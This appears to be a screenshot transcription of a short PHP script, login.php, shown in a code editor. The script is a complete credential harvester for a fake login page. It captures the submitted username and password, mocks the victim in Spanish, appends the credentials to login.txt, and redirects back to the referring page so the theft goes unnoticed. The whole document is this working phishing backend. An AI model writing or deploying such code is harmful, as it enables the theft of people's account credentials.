 login.php × login.txt ×
1 <?php
2 $username = $_POST["username"];
3 $password = $_POST["password"];
4
5 echo "<pre>
6 así que tus credenciales son username=".$username." y password=".$password.", no?
7 gracias por regalárnoslas, procedemos a guardarlas en nuestro registro ;)
8
9
10 ".file_get_contents("clay.txt")."</pre>";
11
12 file_put_contents("login.txt",$username.":".$password."\n",FILE_APPEND);
13
14 header("refresh:3;url=".$_SERVER["HTTP_REFERER"]);
15 ?>